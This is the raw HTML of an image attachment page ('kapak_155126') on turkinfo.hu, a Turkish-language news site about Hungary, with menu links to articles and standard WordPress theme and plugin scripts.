                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Baharın habercisi festival: 43. İstanbul Film Festivali’nin programı açıklandı" class="entry-crumb" href="https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/">Baharın habercisi festival: 43. İstanbul Film Festivali’nin programı açıklandı</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">kapak_155126</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>kapak_155126</span>
                                </h1>            <a href="https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg" title="kapak_155126" rel="attachment"><img class="td-attachment-page-image" src="https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970cec699316
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"9a8aeded82","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bff597cdce","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>